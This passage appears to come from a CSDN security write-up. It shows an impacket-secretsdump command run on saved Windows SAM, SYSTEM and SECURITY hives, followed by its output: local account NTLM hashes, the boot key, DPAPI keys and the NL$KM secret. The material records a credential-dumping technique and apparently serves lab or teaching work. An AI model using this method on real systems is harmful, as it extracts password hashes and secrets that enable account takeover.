 └─# impacket-secretsdump -sam SAM-2021-09-10 -system SYSTEM-2021-09-10 -security SECURITY-2021-09-10 LOCAL
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x8b397ce4301167b35aa178a46b240198
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f67f5e3f66efd7298be6acd32eeeb27c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:6cca154c5762fc066a10023f45397dcd:::
test:1001:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0x04f1578b1c7d953653a4393d596fcf96d1c072d9
dpapi_userkey:0x48b3fc16ce8122e9ba51c4c2571726c2ba8b6b05
[*] NL$KM
0000 04 FE 2A 0A 1F B0 C9 50 A7 D6 4B 8D 05 66 AE 05 ..*....P..K..f..
0010 6D 64 67 D5 31 86 83 E0 3F B1 87 AD DC 89 6A B9 mdg.1...?.....j.
0020 CA B2 35 1E 3C C3 05 65 AE 1D C8 23 22 B0 21 38 ..5.<..e...#".!8
0030 F2 21 DB 94 07 AA 8D 8F EE 24 41 6A 27 E1 87 B1 .!.......$Aj'...
NL$KM:04fe2a0a1fb0c950a7d64b8d0566ae056d6467d5318683e03fb187addc896ab9cab2351e3cc30565ae1dc82322b02138f221db9407aa8d8fee24416a27e187b1
[*] Cleaning up...
CSDN @L_DC